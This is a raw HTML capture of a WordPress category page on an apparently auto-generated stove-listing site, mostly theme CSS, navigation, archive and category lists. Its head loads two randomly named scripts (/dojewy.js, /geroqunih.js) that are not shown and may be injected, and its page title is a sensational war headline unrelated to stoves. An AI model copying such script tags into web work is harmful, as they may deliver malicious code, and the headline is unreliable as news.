

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unitedstatesstove.biz/category/russia/
body_size: 24198
content:
<!DOCTYPE html><html xmlns:fb="https://ogp.me/ns/fb#" xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>    <head>        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>russia | United States Stove</title>        <link rel="profile" href="https://gmpg.org/xfn/11"/>                    <link rel="alternate" type="application/rss+xml" title="United States Stove &raquo; Feed" href="https://unitedstatesstove.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Stove &raquo; Comments Feed" href="https://unitedstatesstove.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Stove &raquo; russia Category Feed" href="https://unitedstatesstove.biz/category/russia/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///unitedstatesstove.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='css-pretty-photo-css'  href='https:///unitedstatesstove.biz/wp-content/themes/default/media/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https:///unitedstatesstove.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///unitedstatesstove.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/jquery.prettyPhoto.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/settings.prettyPhoto.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unitedstatesstove.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://unitedstatesstove.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="United States Stove"/>
	<meta property="og:title" content="Russia Is Prepared To Attack Finland Poland Nuclear Conflict Food And Gas Rations"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://unitedstatesstove.biz/2022/04/08/russia-is-prepared-to-attack-finland-poland-nuclear-conflict-food-and-gas-rations/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	
            <style id="mytheme-color-css">

                /* COLOR */
                body{
                    
                }
                
                a,
                body .mytheme-color,
                body .mytheme-color-hover:hover,
                body div.b.my-menu div.container div.grid_3_4 > ul li:hover > a,
                body div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-ancestor > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current_page_ancestor > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-item > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current_page_item > a,
                body .mytheme-color-link-hover:hover a{
                    color: #055d7e;
                }

                /* BACKGROUND  */
                body .mytheme-bkg,
                body .mytheme-bkg-hover:hover,
                body .mytheme-bkg-link-hover a:hover,
                body .mytheme-bkg-icon-hover:hover .icon,
                body .pagination .current,
                body div.bbp-pagination-links span.page-numbers.current,
                div.wpcf7 p input[type="submit"],
                body div#bbpress-forums ul.bbp-forums li.bbp-header,
                body div#bbpress-forums ul.bbp-topics li.bbp-header,
                body div#bbpress-forums ul.bbp-forums li.bbp-footer,
                body div#bbpress-forums ul.bbp-topics li.bbp-footer,
                body div#bbpress-forums ul.forums.bbp-replies li.bbp-header,
                body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer{
                    background-color: #055d7e;
                }
                div.b.my-menu div.container div.grid_3_4 > ul ul > li:first-child,
                div.b.my-menu div.container div.grid_3_4 > div > ul ul > li:first-child{
                    border-top: 3px solid #055d7e;
                }

                body div.hentry ul.projects-categories li.mytheme-bkg{
                    background-color: #055d7e !important;
                }

                /* BORDER */
                body .mytheme-border-color,
                div.buddypress .activity-inner,
                div.hentry div#bbpress-forums .bbp-forums-list {
                    border-color: #055d7e !important;
                }
            </style>
            <style>

                /* LOGO */
                div.b.my-menu div.logo{
                                        margin-top: 18px;
                    margin-left: 10px;
                                                        }

                div.b.footer-texture{
                    background-image: url( 'https://unitedstatesstove.biz/wp-content/themes/default/media/images/texture/outlets.png' );
                    background-color: #333333;
                }

                /* BACKGROUND IMAGE *//* WP functions */
                
                                    body{

                        background-color: #fafafa;
                    }
                
                /* CUSTOM CSS */
                            </style>
<script async type="text/javascript" src="/dojewy.js"></script>
<script type="text/javascript" src="/geroqunih.js"></script>
    </head>    <body class="archive category category-russia category-6093">                <div class="b header">            <div class="b header-texture">                <div class="b header-mask">                    <!-- top menu -->                    <div class="b topper">                        <div class="container m mytheme-bkg">                            <div class="grid_1_2">                                                            </div>                            <div class="grid_1_2 fr">                                                                        <span class="header-social-icons">                                                                                            <a href="https://twitter.com/my_themes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/twitter.png" width="20">                                                </a>                                                                                                                                        <a href="https://www.facebook.com/myThemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/facebook.png" width="20">                                                </a>                                                                                                                                        <a href="https://vimeo.com/mythemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/vimeo.png" width="20">                                                </a>                                                                                                                                        <a href="https://stumbleupon.com/stumbler/mythemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/stumble.png" width="20">                                                </a>                                                                                                                                        <a href="https://behance.com/mythemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/behance.png" width="20">                                                </a>                                                                                                                                        <a href="https://your.yahoo.profile.url">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/yahoo.png" width="20">                                                </a>                                                                                                                                        <a href="https://unitedstatesstove.biz/feed/">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/rss.png" width="20">                                                </a>                                                                                    </span>                                                            </div>                        </div>                    </div>                                         <!-- DEMO RUN -->                    <div class="mytheme_demo_panel" style="display:none;"><div class="mytheme_demo_trigger mytheme-bkg mytheme-bkg-dark-hover"><a href="javascript:void(null);"></a></div><div id="my-template-mytheme-general-color" class="inline-type"><div class="label"><label for="my-field-mytheme-general-color">Set Color</label></div><div class="input"><input rel="function(){ owerflowStyle(); }"type="text" id="my-field-mytheme-general-color" class="my-field my-field-pickColor " name="mytheme-general-color" op_name="mytheme-general-color" value=""><a href="javascript:void(0);" class="pickcolor mytheme-bkg hide-if-no-js" id="link-pick-mytheme-general-color"></a><div id="color-panel-mytheme-general-color" class="color-panel" style="display: none; "></div></div><div class="clear"></div></div></div>                                         <!-- menu -->                    <div class="b my-menu">                        <div class="container m">                            <div class="grid_1_4">                                <div class="logo">                                <h1><a  class="mytheme-color-hover" href="https://unitedstatesstove.biz" title="United States Stove > ">United States Stove</a></h1><p></p>                                </div>                            </div>                            <div class="grid_3_4 fr m">                                <div class="my-menu-list"><ul><li class="page_item page-item-6"><a href="https://unitedstatesstove.biz/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://unitedstatesstove.biz/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://unitedstatesstove.biz/service-agreement/">Service Agreement</a></li></ul></div>
                            </div>                            <div class="clearfix"></div>                        </div>                        </div>                     <div class="clearfix"></div>                    <div class="container mytheme-border-bottom mytheme-border-color">                </div>            </div>                    </div>                <div class="b breadcrumbs"><div class="container"><ul class="my-breadcrumbs navigation"><li><a href="https://unitedstatesstove.biz">Home</a> </li> <li><span class="mytheme-bkg"></span>Archive by category "russia"</li></ul></div></div>    </div>    <div class="b my-page">
                <div class="container m">
            
            <div class='grid_b fr'><div id="search-2" class="content-widget widget_search"><form action="https://unitedstatesstove.biz/" method="get" id="searchform">
    <fieldset>
        <div id="searchbox">
            <input class="input" name="s" type="text" id="keywords" value="type here..." onfocus="if (this.value == 'type here...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'type here...';}">
            <input type="submit" class="mytheme-bkg mytheme-bkg-dark-hover" value="">
        </div>
	</fieldset>
</form>
</div>		<div id="recent-posts-2" class="content-widget widget_recent_entries">		<h4 class="sidebartitle mytheme-bkg"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://unitedstatesstove.biz/2026/01/12/march-sisler-no-6-hope-pat-1868-stove-works-cast-iron-pot-belly-stove/">March Sisler No 6 Hope Pat. 1868 Stove Works Cast Iron Pot Belly Stove</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2026/01/11/sea-swing-gimbaled-stove-bremer-2/">Sea Swing Gimbaled Stove Bremer</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2026/01/09/1-burner-propane-gas-stove-for-outdoor-cooking-75000-btu-camping-cooker-with/">1 Burner Propane Gas Stove for Outdoor Cooking, 75,000 BTU Camping Cooker with</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2026/01/09/whirlpool-downdraft-gas-cooktop/">Whirlpool Downdraft Gas Cooktop</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2026/01/08/sea-swing-gimbaled-stove-single-burner-vintage-bremer-seaswing-gimbal-cook-boat-2/">Sea Swing gimbaled Stove Single burner Vintage Bremer SeaSwing gimbal cook boat</a>
						</li>
				</ul>
		</div><div id="archives-2" class="content-widget widget_archive"><h4 class="sidebartitle mytheme-bkg"><span>Archives</span></h4>		<ul>
	<li><a href='https://unitedstatesstove.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/11/'>November 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/10/'>October 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/08/'>August 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/07/'>July 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/06/'>June 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/05/'>May 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/04/'>April 2016</a></li>
		</ul>
</div><div id="categories-2" class="content-widget widget_categories"><h4 class="sidebartitle mytheme-bkg"><span>Categories</span></h4>		<ul>
	<li class="cat-item cat-item-6756"><a href="https://unitedstatesstove.biz/category/03-05/" >03-05</a>
</li>
	<li class="cat-item cat-item-8277"><a href="https://unitedstatesstove.biz/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://unitedstatesstove.biz/category/05-09/" >05-09</a>
</li>
	<li class="cat-item cat-item-8563"><a href="https://unitedstatesstove.biz/category/05-12/" >05-12</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://unitedstatesstove.biz/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://unitedstatesstove.biz/category/06-13/" >06-13</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://unitedstatesstove.biz/category/067027-000/" >067027-000</a>
</li>
	<li class="cat-item cat-item-8609"><a href="https://unitedstatesstove.biz/category/10-11/" >10-11</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://unitedstatesstove.biz/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://unitedstatesstove.biz/category/100/" >100&#039;</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://unitedstatesstove.biz/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-8239"><a href="https://unitedstatesstove.biz/category/11-1954/" >11-1954</a>
</li>
	<li class="cat-item cat-item-7873"><a href="https://unitedstatesstove.biz/category/1100lbs/" >1100lbs</a>
</li>
	<li class="cat-item cat-item-7877"><a href="https://unitedstatesstove.biz/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://unitedstatesstove.biz/category/11dikl/" >11dikl</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://unitedstatesstove.biz/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://unitedstatesstove.biz/category/120ct/" >120ct</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://unitedstatesstove.biz/category/124/" >124&#039;</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://unitedstatesstove.biz/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://unitedstatesstove.biz/category/12x20/" >12&#215;20</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://unitedstatesstove.biz/category/12x24/" >12&#215;24</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://unitedstatesstove.biz/category/1357m/" >1357m</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://unitedstatesstove.biz/category/139000-btu/" >139000-btu</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://unitedstatesstove.biz/category/13x13/" >13&#215;13</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://unitedstatesstove.biz/category/1557m/" >1557m</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://unitedstatesstove.biz/category/17x95/" >17&#215;95</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://unitedstatesstove.biz/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://unitedstatesstove.biz/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://unitedstatesstove.biz/category/1866-70s/" >1866-&#039;70s</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://unitedstatesstove.biz/category/1878-1904/" >1878-1904</a>
</li>
	<li class="cat-item cat-item-8927"><a href="https://unitedstatesstove.biz/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-8561"><a href="https://unitedstatesstove.biz/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://unitedstatesstove.biz/category/1905-1923/" >1905-1923</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://unitedstatesstove.biz/category/1920s-1940s/" >1920&#039;s-1940&#039;s</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://unitedstatesstove.biz/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://unitedstatesstove.biz/category/1928coleman/" >1928coleman</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://unitedstatesstove.biz/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://unitedstatesstove.biz/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-8997"><a href="https://unitedstatesstove.biz/category/1940-1947/" >1940-1947</a>
</li>
	<li class="cat-item cat-item-8946"><a href="https://unitedstatesstove.biz/category/1940s-1950s/" >1940s-1950s</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://unitedstatesstove.biz/category/1944/" >1944&#039;</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://unitedstatesstove.biz/category/1947-1953/" >1947-1953</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://unitedstatesstove.biz/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://unitedstatesstove.biz/category/1954-1962/" >1954-1962</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://unitedstatesstove.biz/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://unitedstatesstove.biz/category/1961-1965/" >1961-1965</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://unitedstatesstove.biz/category/1962-64/" >1962-64</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://unitedstatesstove.biz/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://unitedstatesstove.biz/category/1987-1995/" >1987-1995</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://unitedstatesstove.biz/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://unitedstatesstove.biz/category/2-pc/" >2-pc</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://unitedstatesstove.biz/category/200000-btu/" >200000-btu</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://unitedstatesstove.biz/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://unitedstatesstove.biz/category/2003-12/" >2003-12</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://unitedstatesstove.biz/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://unitedstatesstove.biz/category/2006-13/" >2006-13</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://unitedstatesstove.biz/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://unitedstatesstove.biz/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://unitedstatesstove.biz/category/2006-2013/" >2006-2013</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://unitedstatesstove.biz/category/2007b/" >2007b</a>
</li>
	<li class="cat-item cat-item-8410"><a href="https://unitedstatesstove.biz/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://unitedstatesstove.biz/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-7522"><a href="https://unitedstatesstove.biz/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-7941"><a href="https://unitedstatesstove.biz/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://unitedstatesstove.biz/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-8496"><a href="https://unitedstatesstove.biz/category/2012-2013/" >2012-2013</a>
</li>
	<li class="cat-item cat-item-8005"><a href="https://unitedstatesstove.biz/category/2012-2016/" >2012-2016</a>
</li>
